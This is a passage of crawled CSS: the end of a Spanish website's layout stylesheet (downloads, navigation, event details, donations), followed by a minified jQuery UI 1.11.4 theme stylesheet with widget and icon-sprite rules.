  margin-bottom: 5px;
  padding: 5px;
  background-image: url('../images/bakg/descarga.png');
  font: bold 10px Arial;
  color: #ededed;
}

#tdh_extra .tdh_descargas li h3 {
  margin-top: 3px;  
}

#tdh_extra .tdh_descargas li a {
  font: bold 11px Arial;
  color: #fff;
}

/* Navegación */
#tdh_navegacion h3 {
  font: bold 14px Arial, Verdana;
}

#tdh_navegacion .tdh_evento_detalles
{
  background-color: #6b6b6b;
  padding: 10px;
  margin-bottom: 5px;
}

#tdh_navegacion .tdh_evento_detalles #tdh_gmap {
  width: 246px;
  height: 246px;
  overflow: hidden;
  border: 1px solid #000;
}

#tdh_navegacion .tdh_evento_detalles .tdh_informacion {
  margin-top: 10px;
  font: normal 14px Arial, Verdana;
  color: #fff;
}

#tdh_navegacion .tdh_evento_detalles li span.tdh_tipo     { color: #ccc; font-weight: bold; }
#tdh_navegacion .tdh_evento_detalles li.tdh_evento_hasta  { margin-bottom: 10px; }

#tdh_navegacion .tdh_donacion {
  display: none;
}

/* Donaciones */
#tdh_navegacion .tdh_donacion {
  background-color: #6b6b6b;
  padding: 10px;
  margin-bottom: 5px;
}

#tdh_navegacion .tdh_donacion ul.radio_list li {
  display: inline-block;
}

#tdh_navegacion .tdh_donacion li { text-align: center; }
#tdh_navegacion .tdh_donacion .tdh_boton { margin-top: 5px; text-align: center; }
#tdh_navegacion .tdh_donacion p { color: #efefef; font: normal 11px Arial, serif; margin-bottom: 5px; }

/* Artículos */
#tdh_articulo h1 {
  margin-bottom: 15px; 
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/blitzer/jquery-ui.css
body_size: 7504
content:
/*! jQuery UI - v1.11.4 - 2015-08-21
* http://jqueryui.com
* Includes: core.css, draggable.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, menu.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=6px&bgColorHeader=cc0000&bgTextureHeader=highlight_soft&bgImgOpacityHeader=15&borderColorHeader=e3a1a1&fcHeader=ffffff&iconColorHeader=ffffff&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=eeeeee&fcContent=333333&iconColorContent=cc0000&bgColorDefault=eeeeee&bgTextureDefault=highlight_hard&bgImgOpacityDefault=100&borderColorDefault=d8dcdf&fcDefault=004276&iconColorDefault=cc0000&bgColorHover=f6f6f6&bgTextureHover=highlight_hard&bgImgOpacityHover=100&borderColorHover=cdd5da&fcHover=111111&iconColorHover=cc0000&bgColorActive=ffffff&bgTextureActive=flat&bgImgOpacityActive=65&borderColorActive=eeeeee&fcActive=cc0000&iconColorActive=cc0000&bgColorHighlight=fbf8ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcd3a1&fcHighlight=444444&iconColorHighlight=004276&bgColorError=f3d8d8&bgTextureError=diagonals_thick&bgImgOpacityError=75&borderColorError=cc0000&fcError=2e2e2e&iconColorError=cc0000&bgColorOverlay=a6a6a6&bgTextureOverlay=dots_small&bgImgOpacityOverlay=65&opacityOverlay=40&bgColorShadow=333333&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=10&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

smoothness .ui-helper-hidden{display:none}smoothness .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}smoothness .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}smoothness .ui-helper-clearfix:before,smoothness .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}smoothness .ui-helper-clearfix:after{clear:both}smoothness .ui-helper-clearfix{min-height:0}smoothness .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}smoothness .ui-front{z-index:100}smoothness .ui-state-disabled{cursor:default!important}smoothness .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}smoothness .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}smoothness .ui-draggable-handle{-ms-touch-action:none;touch-action:none}smoothness .ui-resizable{position:relative}smoothness .ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}smoothness .ui-resizable-disabled .ui-resizable-handle,smoothness .ui-resizable-autohide .ui-resizable-handle{display:none}smoothness .ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}smoothness .ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}smoothness .ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}smoothness .ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}smoothness .ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}smoothness .ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}smoothness .ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}smoothness .ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}smoothness .ui-selectable{-ms-touch-action:none;touch-action:none}smoothness .ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}smoothness .ui-sortable-handle{-ms-touch-action:none;touch-action:none}smoothness .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}smoothness .ui-accordion .ui-accordion-icons{padding-left:2.2em}smoothness .ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}smoothness .ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}smoothness .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}smoothness .ui-autocomplete{position:absolute;top:0;left:0;cursor:default}smoothness .ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}smoothness .ui-button,smoothness .ui-button:link,smoothness .ui-button:visited,smoothness .ui-button:hover,smoothness .ui-button:active{text-decoration:none}smoothness .ui-button-icon-only{width:2.2em}buttonsmoothness .ui-button-icon-only{width:2.4em}smoothness .ui-button-icons-only{width:3.4em}buttonsmoothness .ui-button-icons-only{width:3.7em}smoothness .ui-button .ui-button-text{display:block;line-height:normal}smoothness .ui-button-text-only .ui-button-text{padding:.4em 1em}smoothness .ui-button-icon-only .ui-button-text,smoothness .ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}smoothness .ui-button-text-icon-primary .ui-button-text,smoothness .ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}smoothness .ui-button-text-icon-secondary .ui-button-text,smoothness .ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}smoothness .ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}inputsmoothness .ui-button{padding:.4em 1em}smoothness .ui-button-icon-only .ui-icon,smoothness .ui-button-text-icon-primary .ui-icon,smoothness .ui-button-text-icon-secondary .ui-icon,smoothness .ui-button-text-icons .ui-icon,smoothness .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}smoothness .ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}smoothness .ui-button-text-icon-primary .ui-button-icon-primary,smoothness .ui-button-text-icons .ui-button-icon-primary,smoothness .ui-button-icons-only .ui-button-icon-primary{left:.5em}smoothness .ui-button-text-icon-secondary .ui-button-icon-secondary,smoothness .ui-button-text-icons .ui-button-icon-secondary,smoothness .ui-button-icons-only .ui-button-icon-secondary{right:.5em}smoothness .ui-buttonset{margin-right:7px}smoothness .ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}inputsmoothness .ui-button::-moz-focus-inner,buttonsmoothness .ui-button::-moz-focus-inner{border:0;padding:0}smoothness .ui-datepicker{width:17em;padding:.2em .2em 0;display:none}smoothness .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}smoothness .ui-datepicker .ui-datepicker-prev,smoothness .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}smoothness .ui-datepicker .ui-datepicker-prev-hover,smoothness .ui-datepicker .ui-datepicker-next-hover{top:1px}smoothness .ui-datepicker .ui-datepicker-prev{left:2px}smoothness .ui-datepicker .ui-datepicker-next{right:2px}smoothness .ui-datepicker .ui-datepicker-prev-hover{left:1px}smoothness .ui-datepicker .ui-datepicker-next-hover{right:1px}smoothness .ui-datepicker .ui-datepicker-prev span,smoothness .ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}smoothness .ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}smoothness .ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}smoothness .ui-datepicker select.ui-datepicker-month,smoothness .ui-datepicker select.ui-datepicker-year{width:45%}smoothness .ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}smoothness .ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}smoothness .ui-datepicker td{border:0;padding:1px}smoothness .ui-datepicker td span,smoothness .ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}smoothness .ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}smoothness .ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}smoothness .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}smoothness .ui-datepicker.ui-datepicker-multi{width:auto}smoothness .ui-datepicker-multi .ui-datepicker-group{float:left}smoothness .ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}smoothness .ui-datepicker-multi-2 .ui-datepicker-group{width:50%}smoothness .ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}smoothness .ui-datepicker-multi-4 .ui-datepicker-group{width:25%}smoothness .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,smoothness .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}smoothness .ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}smoothness .ui-datepicker-row-break{clear:both;width:100%;font-size:0}smoothness .ui-datepicker-rtl{direction:rtl}smoothness .ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}smoothness .ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}smoothness .ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}smoothness .ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}smoothness .ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}smoothness .ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}smoothness .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,smoothness .ui-datepicker-rtl .ui-datepicker-group{float:right}smoothness .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,smoothness .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}smoothness .ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}smoothness .ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}smoothness .ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}smoothness .ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}smoothness .ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}smoothness .ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}smoothness .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}smoothness .ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}smoothness .ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}smoothness .ui-draggable .ui-dialog-titlebar{cursor:move}smoothness .ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}smoothness .ui-menu .ui-menu{position:absolute}smoothness .ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}smoothness .ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}smoothness .ui-menu .ui-state-focus,smoothness .ui-menu .ui-state-active{margin:-1px}smoothness .ui-menu-icons{position:relative}smoothness .ui-menu-icons .ui-menu-item{padding-left:2em}smoothness .ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}smoothness .ui-menu .ui-menu-icon{left:auto;right:0}smoothness .ui-progressbar{height:2em;text-align:left;overflow:hidden}smoothness .ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}smoothness .ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}smoothness .ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}smoothness .ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}smoothness .ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}smoothness .ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}smoothness .ui-selectmenu-open{display:block}smoothness .ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}smoothness .ui-selectmenu-button span.ui-icon{right:0.5em;left:auto;margin-top:-8px;position:absolute;top:50%}smoothness .ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:0.4em 2.1em 0.4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}smoothness .ui-slider{position:relative;text-align:left}smoothness .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}smoothness .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}smoothness .ui-slider.ui-state-disabled .ui-slider-handle,smoothness .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}smoothness .ui-slider-horizontal{height:.8em}smoothness .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}smoothness .ui-slider-horizontal .ui-slider-range{top:0;height:100%}smoothness .ui-slider-horizontal .ui-slider-range-min{left:0}smoothness .ui-slider-horizontal .ui-slider-range-max{right:0}smoothness .ui-slider-vertical{width:.8em;height:100px}smoothness .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}smoothness .ui-slider-vertical .ui-slider-range{left:0;width:100%}smoothness .ui-slider-vertical .ui-slider-range-min{bottom:0}smoothness .ui-slider-vertical .ui-slider-range-max{top:0}smoothness .ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}smoothness .ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}smoothness .ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}smoothness .ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}smoothness .ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}smoothness .ui-spinner-up{top:0}smoothness .ui-spinner-down{bottom:0}smoothness .ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}smoothness .ui-tabs{position:relative;padding:.2em}smoothness .ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}smoothness .ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}smoothness .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}smoothness .ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}smoothness .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,smoothness .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,smoothness .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}smoothness .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}smoothness .ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}smoothness .ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body smoothness .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #eee;background:#fff url("images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #e3a1a1;background:#c00 url("images/ui-bg_highlight-soft_15_cc0000_1x100.png") 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d8dcdf;background:#eee url("images/ui-bg_highlight-hard_100_eeeeee_1x100.png") 50% 50% repeat-x;font-weight:bold;color:#004276}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#004276;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #cdd5da;background:#f6f6f6 url("images/ui-bg_highlight-hard_100_f6f6f6_1x100.png") 50% 50% repeat-x;font-weight:bold;color:#111}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#111;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #eee;background:#fff url("images/ui-bg_flat_65_ffffff_40x100.png") 50% 50% repeat-x;font-weight:bold;color:#c00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#c00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcd3a1;background:#fbf8ee url("images/ui-bg_glass_55_fbf8ee_1x400.png") 50% 50% repeat-x;color:#444}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#444}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #c00;background:#f3d8d8 url("images/ui-bg_diagonals-thick_75_f3d8d8_40x40.png") 50% 50% repeat;color:#2e2e2e}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#2e2e2e}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#2e2e2e}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}.ui-state-default .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-state-active .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("images/ui-icons_004276_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px 